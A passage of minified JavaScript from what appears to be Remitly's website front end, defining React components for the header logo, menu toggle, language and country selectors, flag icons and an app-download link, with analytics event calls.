67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z",fill:"#2C415A"})),i.createElement("defs",null,i.createElement("clipPath",{id:"clip0_1983_19550"},i.createElement("rect",{width:"134.737",height:"32",fill:"white"}))))}var h=o(583018);function f(){return i.createElement("svg",{width:"29px",height:"34px",viewBox:"0 0 29 34",version:"1.1",xmlns:"http://www.w3.org/2000/svg",fill:"none"},i.createElement("g",{id:"V5",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},i.createElement("g",{id:"Cal-&-Compare-Desktop-Debit-Card",transform:"translate(-208.000000, -666.000000)",fill:"#2C415A"},i.createElement("g",{id:"Compare-Prices",transform:"translate(-75.000000, -11.000000)"},i.createElement("g",{id:"Group-14"},i.createElement("g",{id:"Graph",transform:"translate(196.000000, 474.000000)"},i.createElement("g",{id:"Remitly-Express"},i.createElement("path",{d:"M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z",id:"Remitly-Mark"}))))))))}var M,y=o(480938),C=o(321511),x={heightDesktop:(0,C.px)(102),heightMobile:(0,C.px)(70),contentMaxWidth:(0,C.px)(1140),menuContentMaxWidth:(0,C.px)(y.fd),backgroundColor:"#ffffff",mobileFontSize:(0,C.px)(16),desktopFontSize:(0,C.px)(14),mediaELg:(0,C.px)(y.ncn),mediaLg:(0,C.px)(1072),mediaMg:(0,C.px)(y.fd),mediaXs:(0,C.px)(370)};!function(e){e[e.LOGO=1]="LOGO",e[e.PRODUCT_LINKS_1=2]="PRODUCT_LINKS_1",e[e.PRODUCT_LINKS_2=3]="PRODUCT_LINKS_2"}(M||(M={}));var v=o(412867),D=o(351245);function N(e){var t=e.inMobileMenu,o=(0,a.Ay)(),n=o.context,r=o.locale,s=o.styleSheet,c=(0,h.T)(n,r),u=i.useMemo((function(){return function(e,t){var o=e.style,n=o({display:"flex",justifyContent:"center"}),r=o((0,l.$_)({maxWidth:x.mediaMg},{display:"none"})),i=o((0,l.$_)({minWidth:x.mediaMg},{display:"none"})),a=o({height:"66px",width:"100%",zIndex:1},(0,l.$_)({maxWidth:x.mediaMg},{height:"52px"})),s=o({position:"fixed",top:0,width:"100%",height:"72px",backgroundColor:"#fff",margin:"0 -32px"},(0,l.$_)({maxWidth:x.mediaMg},{height:"56px",margin:"0 -16px"})),c=o({position:"fixed",top:"35px"},(0,l.$_)({maxWidth:x.mediaMg},{top:"18px"}));return{logo:n,mediaMgDownHide:r,mediaMgUpHide:i,link:t?c:"",background:t?s:"",wrapper:t?a:""}}(s,t)}),[s,t]);return i.createElement("div",{className:u.wrapper},t&&i.createElement("div",{className:u.background}),i.createElement("a",{href:c,"aria-label":"Remitly",tabIndex:M.LOGO,className:u.link,onClick:function(e){e.preventDefault();var t=e.currentTarget.href;(0,v.y1)({target:D.VQ.REMITLY_LOGO,screen:D.aZ.HEADER,properties:{href:t}}),window.location.assign(t)}},i.createElement("div",{className:"".concat(u.logo," ").concat(u.mediaMgDownHide)},i.createElement(m,null)),i.createElement("div",{className:"".concat(u.logo," ").concat(u.mediaMgUpHide)},i.createElement(f,null))))}var I=function(e){var t=e.style;return{menuToggle:t({display:"flex",flexFlow:"column",alignItems:"center",justifyContent:"center",cursor:"pointer",width:"40px",height:"40px",borderRadius:"50%",backgroundColor:"#EFECE7"}),bar:t({opacity:1,display:"block",width:"20px",height:"2px",marginBottom:"4px",position:"relative",background:"#19293a",borderRadius:"3px",zIndex:1,transformOrigin:"4px 0px",transition:["transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1)","background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1)","opacity 0.55s ease","width 0.5s","margin 0.5s"].join(", ")}),barFirst:t({transformOrigin:"0% 0%"}),barMiddle:t({transformOrigin:"0% 100%"}),barLast:t({marginBottom:0}),barOpenTop:t({transform:"rotate(45deg) translate(1px, -6px)",width:"24px",margin:0}),barOpenMiddle:t({transform:"rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)",opacity:0}),barOpenBottom:t({transform:"rotate(-45deg) translate(-1px, 3px)",width:"24px",margin:0})}};function b(e){var t=e.isOpen,o=e.onClick,n=(0,a.Ay)().styleSheet,c=(0,s.I)(I,n),d=u(o);return i.createElement("div",(0,r.Cl)({className:(0,l.Ly)(c.menuToggle)},d),i.createElement("span",{className:(0,l.Ly)(c.bar,c.barFirst,t&&c.barOpenTop)}),i.createElement("span",{className:(0,l.Ly)(c.bar,c.barMiddle,t&&c.barOpenMiddle)}),i.createElement("span",{className:(0,l.Ly)(c.bar,c.barLast,t&&c.barOpenBottom)}))}var E=o(830965),A=o(885289),L=o(489243),T=o(606072),S=o(977367),w=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},S.Mi.greycliffCFFont),T.YU.semibold),S.TA.mobileP),k=function(e){var t=e.style,o=t({display:"flex",alignItems:"center"}),n=t({position:"relative"}),i=t(w,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:L.colorBrandIndigo5,fontWeight:700,$nest:{"&:focus":{outlineColor:L.colorBlack}}}),a={listStyle:"none",margin:0,textAlign:"left",zIndex:1001,boxShadow:"0 4px 6px rgba(0,0,0,.12)",whiteSpace:"nowrap",backgroundColor:L.colorWhite},l=t(w,a,(0,S.eV)("mdSm","vertical"),(0,S.eV)("md","horizontal"),{position:"absolute",top:"30px",right:"-30px"}),s=t(w,a,(0,S.eV)("md","vertical"),(0,S.eV)("mdLg","horizontal"),{position:"fixed",top:0,right:0,height:"100%",width:"100%",maxWidth:x.mediaMg,overflow:"auto",padding:"16px 24px"}),c=t({visibility:"hidden",opacity:0}),u=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,S.eV)("xs","vertical")),(0,S.eV)("mdLg","horizontal")),{lineHeight:1.2,textOverflow:"ellipsis",overflow:"hidden",cursor:"pointer",$nest:{"&:focus":{outlineColor:L.colorBlack}}}),d=t(u,S.Hm.dark);return{wrapper:o,titleContainer:i,desktopMenu:l,mobileMenu:s,menuClosed:c,optionSelected:t(u,{color:L.colorBrandIndigo3,position:"relative",$nest:{"&::before":{color:L.colorBrandIndigo3,position:"absolute",top:6,left:2}}}),withGap:t((0,S.Lc)("md","bottom")),option:d,back:t({$debugName:"backIcon",height:32,width:"auto",cursor:"pointer"},(0,S.Lc)("lg","bottom")),button:t({background:"none",color:"inherit",border:"none",outline:0,padding:0,cursor:"pointer",fontWeight:"normal",$nest:{"&:hover, &:active":{color:L.colorBrandAgave3,textDecoration:"underline",outline:0},"&:focus":{outlineColor:L.colorBlack}}}),unanchor:t((0,T.zm)(L.colorBrandAgave3),{$nest:{"&:hover":{textDecoration:"underline"},"&:focus":{outlineColor:L.colorBlack}}}),mdLgMarginBottom:t((0,S.Lc)("mdLg","bottom")),noDisplay:t({display:"none"}),positionRelative:n,arrow:t({marginLeft:"15px"})}},O=o(108920),z=o(72632),j=o(497496),_=o(475331);const U={i18nData:{en:{English:"English"},es:{Spanish:"Español"},de:{German:"Deutsch"},nl:{Dutch:"Nederlands"},da:{Danish:"Dansk"},pl:{Polish:"Polski"},ro:{Romanian:"Română"},fi:{Finnish:"Suomi"},fr:{French:"Français"},it:{Italian:"Italiano"},no:{Norwegian:"Norsk"},sv:{Swedish:"Svenska"},tr:{Turkish:"Türkçe"},vi:{Vietnamese:"Tiếng Việt"},zh:{Chinese:"中文"},ko:{Korean:"한국어"},th:{Thai:"ไทย"},pt:{Portuguese:"Português"},lv:{Latvian:"Latviski"},el:{Greek:"Ελληνικά"},lt:{Lithuanian:"Lietuvių"},sk:{Slovak:"Slovenský"},bn:{Bengali:"বাংলা"},hi:{Hindi:"हिन्दी"},ja:{Japanese:"日本語"}},identifier:"lang_dropdown"};function B(e,t){return(0,_.qt)(U,{country:t,language:e.iso2})(e.name)}var R=function(e){var t=e.inMobileMenu,o=(0,a.Ay)(),n=o.context,l=o.styleSheet,c=o.locale,u=(0,s.I)(k,l),d=(0,A.Ev)(c.language),p=(0,r.fX)([d],(0,r.zs)(A.ep.filter((function(e){return e.iso3!==d.iso3}))),!1),g=new z.K(n,c),m=g.withPostFixFromPath().build(),h=function(e,t,n){(function(e){return e instanceof KeyboardEvent&&("Enter"===e.key||" "===e.key)})(e.nativeEvent)&&(e.preventDefault(),(0,v.y1)({target:"language-selector",context:"selection_value_click",screen:o.componentName,properties:{component_id:o.componentInstanceId,selected_value:t,outbound_url:n}}),window.location.assign(n))},f=p.map((function(e){return{selected:d.iso3===e.iso3,value:e,label:B(e,c.country),anchor:g.withPostFixFromPath(m).overrideLang(e.iso2).useTargetCountry().build(!0)}}));return i.createElement(i.Fragment,null,f.filter(Boolean).map((function(e){var n,r=(0,_.qt)(U,c)(null==e?void 0:e.label),a=(0,E.classes)(u.optionSelected,"orca-icon orca-icon-check-mark before"),l=(0,E.classes)(e.selected?a:u.option,t&&u.withGap),s=o.context.seoSettings.sendCountryLanguagePairsToFollow;if(null!=e.anchor){var d=(0,j.uv)(e.anchor).split("/");if(d.length>=4&&null!=s){var p=o.context.corridor.sendingCountry.iso3,g=d[1];n=null!=s[p]&&s[p].includes(g)?void 0:"nofollow"}}return i.createElement("li",{key:e.label,tabIndex:0,className:l,onClick:function(t){return h(t,e.label,e.anchor)},onKeyDown:function(t){return h(t,e.label,e.anchor)}},i.createElement("a",{className:(0,E.classes)(u.button,u.unanchor),tabIndex:-1,href:e.anchor,rel:n},r))})))},F=o(379212);function P(e){var t=(0,a.Ay)(),o=t.styleSheet,n=t.locale,l=(0,s.I)(k,o),c=(0,r.zs)(i.useState(!1),2),u=c[0],d=c[1],p=function(){u?(0,v.y1)({target:"language-selector-back",screen:t.componentName,properties:{component_id:t.componentInstanceId}}):(0,v.y1)({target:"language-selector",context:"menu_click",screen:t.componentName,properties:{component_id:t.componentInstanceId}}),d(!u)},g=i.useRef(null);i.useEffect((function(){if(u)return document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){g.current&&!g.current.contains(e.target)&&d(!1)}function t(e){"Escape"===e.key&&d(!1)}}),[u]);var m=B((0,A.Ev)(n.language),n.country),h=(0,E.classes)(l.wrapper,!e.inMobileMenu&&l.positionRelative,Boolean(e.className)&&e.className),f=(0,E.classes)(e.inMobileMenu?l.mobileMenu:l.desktopMenu,!u&&l.menuClosed),M=(0,E.classes)(l.titleContainer),y=(0,E.classes)(l.back,!e.inMobileMenu&&l.noDisplay);return i.createElement("div",{ref:g,className:h},i.createElement("div",{className:M,tabIndex:0,onClick:p,onKeyDown:function(e){"Enter"===e.key||" "===e.key?(e.preventDefault(),p()):"ArrowDown"===e.key?(e.preventDefault(),u||p()):"Escape"===e.key&&u&&(e.stopPropagation(),p())}},m,i.createElement(O.H,{className:l.arrow,direction:u?"up":"down"})),i.createElement("ul",{className:f},i.createElement("img",{src:F,className:y,alt:"Menu Icon",onClick:p}),u&&i.createElement(R,{inMobileMenu:e.inMobileMenu})))}var Y=o(339745),W=o(584264),V=o(275860),Q=o(454256),G=o(122466),H=o(974136),K=o(235167),$=o(749652),Z=o(523637),q=o(753153),J=o(46118),X=o(387789),ee=21,te=21,oe=J.e.s,ne=function(e){var t=e.style,o=t({display:"flex",alignItems:"center"}),n=t({fontWeight:500},(0,T.Lc)("md","right")),i=t({border:"1px solid #E1DDD7",borderRadius:"50%",$nest:(0,r.Cl)((0,r.Cl)({},T.pL.smDown((0,r.Cl)({height:"auto",width:21},(0,T.Lc)("xs","bottom")))),T.pL.mdUp((0,r.Cl)({height:te,width:ee},(0,T.Lc)("xxs","bottom"))))}),a=t({width:24,height:24}),l=t({display:"flex",alignItems:"center"}),s=t({color:L.colorBrandAgave3,marginLeft:8,whiteSpace:"nowrap"}),c=t({$nest:(0,r.Cl)({},T.pL.lgDown({display:"none"}))});return{container:o,toText:n,flag:i,globe:a,destinationWrap:l,destinationText:s,marginRightmdSm:t((0,T.Lc)("mdSm","right")),hideLgDown:c}};const re=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),t.prototype.render=function(){var e=this.props,t=e.context,o=e.styleSheet,n=e.locale,r=e.isReceive,a=e.countryIso3,l=e.inMobileMenu,s=e.customText,c=t.imageOptimizationServiceUrl,u=(0,K.G)(t,"components.system.GlobalNavV2FlaggedCountry",ne.bind(ne,o)),d=(0,_.qt)(Z.A,n),p=(0,_.qt)(W.jV,n);if(r&&!a){var g=(0,E.classes)(u.destinationText,!l&&u.hideLgDown);return i.createElement("span",{className:u.destinationWrap},i.createElement("img",{src:X,alt:"Globe",className:u.globe}),i.createElement("span",{className:g},p("Destination")))}var m=a&&$.Ay[a],h=m?(0,Q.qQ)(m.iso3,n):"",f=this.getFlagUrl(),M=(0,E.classes)(u.flag,l&&u.marginRightmdSm);return i.createElement("span",{className:u.container},r&&!l&&i.createElement("span",{className:u.toText},p("To:")),i.createElement("img",{className:M,alt:h,src:(0,j.p4)(c,f)}),l&&i.createElement("span",null,r&&p("To:")," ",s||d(h)))},t.prototype.getFlagUrl=function(){var e=(0,q.u9)({flagShape:"circle"}),t=this.props.countryIso3&&e[this.props.countryIso3];return t?t.png[oe]:""},t}(i.Component);var ie=o(49376),ae=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},S.Mi.greycliffCFFont),T.YU.semibold),S.TA.mobileP),le=function(e,t){void 0===t&&(t=1);var o=e.style,n=o({position:"relative"}),i=o(ae,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:L.colorBrandIndigo5,$nest:{"&:focus":{outlineColor:L.colorBlack}}}),a=o((0,S.Lc)("mdLg","bottom")),l=o((0,S.Lc)("md","right")),s=o((0,S.eV)("md"),{backgroundColor:L.colorWhite,height:483,width:900,position:"fixed",top:"84px",left:"50%",right:0,transform:"translate(-50%, 0)",border:"1px solid #E1DDD7",borderRadius:"4px",zIndex:1001}),c=o(ae,(0,S.eV)("mdSm","vertical"),(0,S.eV)("md","horizontal"),{columnCount:t,listStyle:"none",margin:0,textAlign:"left",zIndex:1001,boxShadow:"0 4px 6px rgba(0,0,0,.12)",whiteSpace:"nowrap",backgroundColor:L.colorWhite,position:"absolute",top:"30px",left:"0px"}),u=o({visibility:"hidden",opacity:0}),d=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,S.eV)("xs","vertical")),(0,S.eV)("mdLg","horizontal")),{lineHeight:1.2,textOverflow:"ellipsis",overflow:"hidden"});return{container:n,titleContainer:i,mdLgMarginBottom:a,mdMarginRight:l,desktopMenuContainer:s,menu:c,menuClosed:u,option:o(d,S.Hm.dark),optionSelected:o(d,{color:L.colorBrandIndigo3,position:"relative",$nest:{"&::before":{color:L.colorBrandIndigo3,position:"absolute",top:6,left:2}}}),button:o({background:"none",color:"inherit",border:"none",outline:0,padding:0,cursor:"pointer",fontWeight:"normal",textAlign:"right",$nest:{"&:hover, &:active, &:focus":{color:L.colorBrandAgave3,textDecoration:"underline",outline:0}}}),unanchor:o((0,T.zm)(L.colorBrandAgave3),{$nest:{"&:hover":{textDecoration:"underline"}}}),tapToFindOptionStyles:{focused:o((0,ie.V)({color:L.colorWhite},"color"))},arrow:o({marginLeft:"15px"})}};const se=function e(t){var o=(0,a.Ay)(),n=o.context,l=o.styleSheet,s=e,c=Math.ceil(t.options.length/10),u=(0,K.G)(n,"system.GlobalNavV2CountrySelector",le.bind(s,l,c)),d=i.useRef(null),p=i.useRef(null),g=i.useRef(null),m=(0,r.zs)(i.useState(!1),2),h=m[0],f=m[1],M="search-sending-country-dropdown"===t.modalSearchboxName?D.ex.SEND_COUNTRY_SELECTOR:D.ex.RECEIVE_COUNTRY_SELECTOR,y=function(){h&&(0,v.y1)({target:M,screen:"global-nav",context:"close-county-selector"}),f(!1)},C=i.useCallback((function(){f((function(e){var t;return e&&(null===(t=null==p?void 0:p.current)||void 0===t||t.close()),(0,v.y1)({target:"".concat(M,"-icon"),context:e?"close-".concat(M):"open-".concat(M),content:M,screen:o.componentName,properties:{component_id:o.componentInstanceId}}),!e}))}),[M,f]);i.useEffect((function(){if(h)return function(){var e,t;null===(e=null==p?void 0:p.current)||void 0===e||e.open((function(){var e;null===(e=null==p?void 0:p.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==g?void 0:g.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){d.current&&!d.current.contains(e.target)&&y()}function t(e){"Escape"===e.key&&y()}}),[h]),i.useEffect((function(){var e=function(e){var t;e.persisted&&(null===(t=null==p?void 0:p.current)||void 0===t||t.close())};return window.addEventListener("pageshow",e),function(){window.removeEventListener("pageshow",e)}}),[]);var x=t.type===D.ex.RECEIVE_COUNTRY_SELECTOR,N=function(e){(0,v.U)({target:M,context:"selection_value_click",screen:o.componentName,properties:{component_id:o.componentInstanceId,selected_value:e.value.iso3,outbound_url:M}})},I=(0,E.classes)(u.container),b=(0,E.classes)(u.titleContainer);return i.createElement("div",{ref:d,className:I},i.createElement("div",{className:b,onClick:C,onKeyDown:function(e){"Enter"===e.key||" "===e.key?(e.preventDefault(),C()):"ArrowDown"===e.key?(e.preventDefault(),h||C()):"Escape"===e.key&&h&&(e.stopPropagation(),y())},tabIndex:0,"aria-expanded":h},function(){var e;return i.createElement(re,(0,r.Cl)({countryIso3:null===(e=t.selected)||void 0===e?void 0:e.iso3,inMobileMenu:t.inMobileMenu,isReceive:x},t))}(),i.createElement(O.H,{className:u.arrow,direction:h?"up":"down"})),h&&(t.inMobileMenu?i.createElement(H.A,(0,r.Cl)({ref:p,renderOption:t.renderModalOption,placeholder:t.modalPlaceholder,searchboxName:t.modalSearchboxName,optionEquals:t.modalOptionEquals,onClose:y,onSelect:N,preventReorder:!0,chunkSize:30,fullScreenLimitedWidth:!0,optionStyles:u.tapToFindOptionStyles},t)):i.createElement(G.A,(0,r.Cl)({ref:g,className:u.desktopMenuContainer,renderOption:t.renderModalOption,placeholder:t.modalPlaceholder||"",searchboxName:t.modalSearchboxName||"search-country-name",onClose:y,onSelect:N,optionEquals:t.modalOptionEquals,optionStyles:u.tapToFindOptionStyles,chunkSize:30},t))))};const ce=function(e){var t=e.inMobileMenu,o=(0,a.Ay)(),n=o.context,l=o.locale,s=n.catalog.receivingCountries,c=n.corridor.receivingCountry,u=n.topReceivingCountriesIso3,d=i.useCallback((function(e){return(0,V.zE)(n.corridor.sendingCountry,e,n.canonicalUrl,n,l,void 0,!0)}),[n,l]),p=s.find((function(e){return e.iso3===(null==c?void 0:c.iso3)}))||c,g=function(e){return e.map((function(e){var t=d(e);return(0,Y.s0)(e,e===p,o,t)}))},m=function(e,t){var o=t?e.filter((function(e){return e.iso3!==t.iso3})):e;return(0,r.fX)((0,r.fX)([],(0,r.zs)(t?[t]:[]),!1),(0,r.zs)(o),!1)},h=(0,Q.WN)(s,u),f=h.find((function(e){return e.iso3===(null==p?void 0:p.iso3)})),M=m(h,f),y=h.some((function(e){return e.iso3===(null==p?void 0:p.iso3)})),C=g(m(s,f).filter((function(e){return!y||e.iso3!==(null==f?void 0:f.iso3)})).sort((function(e,t){return(0,Q.qQ)(e.iso3,l).localeCompare((0,Q.qQ)(t.iso3,l))}))),x=g(M),v=(0,Y.TH)({flagShape:"circle"});return i.createElement(se,(0,r.Cl)({options:C,topOptions:x,selected:p,inMobileMenu:t,type:D.ex.RECEIVE_COUNTRY_SELECTOR,modalPlaceholder:function(e,t){return void 0===t&&(t={}),(0,_.qt)(W.jV,l)(e,t)}("Select a country"),modalSearchboxName:"search-receiving-country-dropdown",renderModalOption:v,modalOptionEquals:Y.$0},o))};const ue=function(e){var t=e.inMobileMenu,o=(0,a.Ay)(),n=o.context,l=o.locale,s=n.catalog.sendingCountries,c=n.corridor.sendingCountry,u=s.find((function(e){return e.iso3===c.iso3}))||c,d=s.filter((function(e){return e.iso3!==c.iso3})),p=(0,r.fX)([u],(0,r.zs)(d),!1).filter(Boolean).sort((function(e,t){return(0,Q.qQ)(e.iso3,l).localeCompare((0,Q.qQ)(t.iso3,l))})),g=new z.K(n,l).withPostFixFromPath().build(),m=(0,Y.oJ)(p,o,u,!0,g);o.context.featureFlags.ENABLE_JAPAN_SEND_COUNTRY||(m=m.filter((function(e){return"JPN"!==e.value.iso3}))),o.context.featureFlags.ENABLE_ISRAEL_SEND_COUNTRY||(m=m.filter((function(e){return"ISR"!==e.value.iso3})));var h=(0,Y.TH)({flagShape:"circle"});return i.createElement(se,(0,r.Cl)({options:m,selected:u,inMobileMenu:t,type:D.ex.SEND_COUNTRY_SELECTOR,modalPlaceholder:function(e,t){return void 0===t&&(t={}),(0,_.qt)(W.jV,l)(e,t)}("Select a country"),modalSearchboxName:"search-sending-country-dropdown",renderModalOption:h,modalOptionEquals:Y.$0},o))};var de=o(736365),pe=o(93118),ge=o(794136),me=o(295501),he=o(570624),fe=function(e){var t=e.style,o=(0,r.Cl)((0,r.Cl)((0,r.Cl)((0,r.Cl)({},S.Mi.greycliffCFFont),T.YU.semibold),S.TA.mobileP),{$nest:(0,r.Cl)({},T.pL.lgUp((0,r.Cl)({},S.TA.psmall)))}),n=t(o,{display:"flex"},(0,S.eV)("mdLg","top"),{alignItems:"flex-start",gridGap:12}),i=t({$debugName:"imageContainer",display:"flex",color:"transparent",justifyContent:"center",alignItems:"center",background:"#2C415A",height:24,width:24,paddingTop:3,paddingRight:5,paddingLeft:5,paddingBottom:3,gridGap:8,borderRadius:4});return{downloadTitleContainer:n,image:t({width:14,height:"auto",flexShrink:0}),downloadTitle:t(o,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",height:24,color:L.colorBrandIndigo5,whiteSpace:"nowrap",$nest:{"&:hover":{textDecoration:"none",color:L.colorBlack}}}),imageContainer:i}},Me=function(e){var t=(0,a.Ay)(),o=t.componentName,n=t.context,r=t.locale,c=t.styleSheet,u=(0,s.I)(fe,c),d=(0,pe.jO)(e.store,r,n,o,e.isReferralAppStoreButton),p="Download the app";return i.createElement("div",{className:(0,l.Ly)(u.downloadTitleContainer,e.className)},i.createElement("div",{className:u.imageContainer},i.createElement("img",{src:he,className:u.image,alt:p})),i.createElement("a",{className:u.downloadTitle,href:d,onClick:function(e){e.preventDefault();var o=e.currentTarget.href;(0,v.U)({target:"app-store-links",context:"app-store-link",screen:t.componentName,properties:{href:e.currentTarget.href,inner_text:e.currentTarget.text,component_id:t.componentInstanceId}}),o&&window.location.assign(o)}},e.translate(p)))},ye=o(634958),Ce=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},S.Mi.greycliffCFFont),T.YU.semibold),S.TA.mobileP),xe=function(e){var t=e.style;return{unanchor:t({$nest:{"&:hover":{textDecoration:"none",backgroundColor:"#FAF8F5",color:L.colorBlack},"&:active":{textDecoration:"none",backgroundColor:"#E1DDD7",color:L.colorBlack},"&:focus":{outlineColor:L.colorBlack}}}),unanchorMobile:t({$nest:{"&:hover":{boxShadow:"0 0 0 8px #FAF8F5"},"&:active":{boxShadow:"0 0 0 8px #E1DDD7"},"&:focus-visible":{outlineOffset:"8px"}}}),titleContainer:t(Ce,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:L.colorBrandIndigo5,padding:"0 16px",borderRadius:"100px",height:"48px",fontWeight:700},(0,S.eV)("md","horizontal")),titleContainerSideMenu:t({cursor:"pointer",color:L.colorBrandIndigo5,fontWeight:700,borderRadius:"100px"},(0,S.eV)("xs","vertical")),appStoreLinks:t({paddingTop:(0,C.Vq)("0"),paddingLeft:(0,C.px)(1),display:"flex",alignContent:"center",$nest:{"&:hover":(0,r.Cl)({borderRadius:"100px",backgroundColor:"#FAF8F5",boxShadow:"0 0 0 8px #FAF8F5"},(0,S.eV)("xs","vertical"))}})}};function ve(e){var t=(0,a.Ay)(),o=t.context,n=t.styleSheet,l=t.locale,c=(0,s.I)(xe,n),u=(0,ye.W)(l,de.A),d=new z.K(o,l).withoutTargetCountry().withPostFix("help").build(),p=ge.$A.generateUrl(o.oneLinkUrl,o.requestData,[new ge.bd(t.componentName),new ge.KI(o.deviceEnvironmentId)]);ge.$A.fireAsyncImpression(p);var g=o.isAndroid?pe.dQ.Google:pe.dQ.Apple,m=(0,E.classes)(c.unanchor,e.inMobileMenu?c.unanchorMobile:"",e.inMobileMenu?c.titleContainerSideMenu:c.titleContainer);return 